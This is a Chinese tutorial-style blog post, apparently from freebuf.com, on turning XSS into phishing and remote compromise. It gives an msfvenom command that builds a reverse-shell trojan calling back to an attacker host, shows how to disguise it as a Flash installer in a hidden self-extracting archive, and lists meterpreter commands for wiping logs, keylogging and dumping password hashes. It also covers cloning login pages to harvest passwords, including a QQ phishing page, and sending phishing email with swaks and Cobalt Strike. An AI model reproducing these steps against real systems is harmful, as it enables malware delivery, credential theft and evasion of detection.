Src挖掘中,xss占很大一部分比例,如果能打到管理员的cookie则可以登录后台,进一步的进行漏洞挖掘,但是随着网站工作人员的安全意识增高,在很多网站上已经设置有httponly,所有这个时候可以进行Xss Flash钓鱼,获取网站管理员的pc机权限。

重点



2020年12月31日停止更新了。

xss flash 钓鱼

搭建

附上某位github https://github.com/hackxc/xss_flash

2、搭建flash钓鱼网站,这里使用phpstudy本地搭建,根目录设置为flash文件夹

搭建起来如下图

对比官网如下图

捆绑木马制作与利用

kali linux 生成可执行文件exe(配合cs使用也是一样的)

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.105 LPORT=12345 -f exe > /root/test.exe

新建文件夹

然后生成flash.rar压缩包,更改后缀名为flash.exe

1.

2.

高级自解压选项

3.高级自解压模式——>模式全部隐藏

4.更新

5更换下载地址

6再把version.js放进钓鱼网站里,然后修改其跳转地址为http://www.flash.com

7xss测试代码

输入xss代码:”>,插入进去后刷新页面

8点击确定后跳转到flash钓鱼页面

9kaili或者vps上进入msfconsle监听模式

10执行exe

11 当执行exe后面,msfconsle收到回显,获取shell成功。

msf常用命令

clearev 清除日志

getuid 当前用户

ps 查看所用进程

kill 杀死某个进程

sysinfo 系统信息

键盘记录

keyscan_start 开始键盘记录

keyscan_dump 查看结果

keyscan_stop

屏幕截图

screenshot

屏幕监控

run vnc

获取密文密码

hashdump

shell

获取shell,进入cmd

xss钓鱼

1 document.write (”)

2if(empty($_COOKIE[‘flash’])){

echo ”;

setcookie(“flash”,”true”,time()+30*3600);}

钓鱼网站

1 SocialEngineer Toolkit(kali linux 自带)选择1

2

3输入需要钓鱼网站的ip(kali 启动apache2)

4 输入需要克隆的url

5 本地访问kali linux ip

6 终端不关闭的情况下,可以看到输入的账号密码。

某GitHub上钓鱼QQ,N年前(没测试)

------------- *基础 伪造网站 ------------- 你不需要UI,编码等等,你要做的就是copy。 可以跟我一起做: 1.打开qq的登录界面 2.点击鼠标右键,选择审查元素,copy代码(chrome,firefox其他的浏览器如果没有审查元素,可以查看源代码) 3.使用文本编辑器或者代码编辑器,建立一个qq.html(注意更改你文件的后缀为html),保存双击浏览,应该和上面的网站一样的

------------- *更改 获取数据 ------------- 1.发现数据form在iframe中,那就再按照上面“基础部分仿造”,审查代码-》copy-》新建login.html 2.将qq.html中的iframe的src改称->login.html 3.分析代码,看到点击按钮提交事件,只需要改造这一部分, 看我代码:

function getUserInfo(){ var qq_account = document.getElementById(“u”).value; var pass = document.getElementById(“p”).value; alert(“如果你真的这样做了,那么你就上当了:你的qq号:”+qq_account+” “+”你的密码是:” + pass); return false; }

4.稍微修饰以下:去掉验证码,设置其对应的div display:none;去除id等基本的东西完成了。 5.你如果懂得一些代码,可以继续修改里面的东西让他变得完善起来 6.再表单中,让账号和密码存储到你的数据库里,那么你就可以看到全部了。

Cobaltstrike网站克隆

1打开cs

2输入克隆网址,主机地址,端口,键盘记录等

3视图里面有web日志

钓鱼邮件

参考:1钓鱼邮件故事一则与处理方法分享

2https://www.freebuf.com/column/154460.html

制作

制作网站

swaks制作钓鱼邮件

1邮箱申请

2swarks制作

3cs制作targets 发送的目标信息 格式

[email protected](tab键) name

[email protected] admikn

[email protected] root

tmplate 邮件模板 一般在邮件的更多选项中 ,选择导出,或者显示原文

attachment 附件

Embed URL 要嵌入的网址

Mail server SMTP

Bounce to 模仿发件人

来源:freebuf.com 2021-01-22 17:37:13 by: qq499101180

请登录后发表评论

注册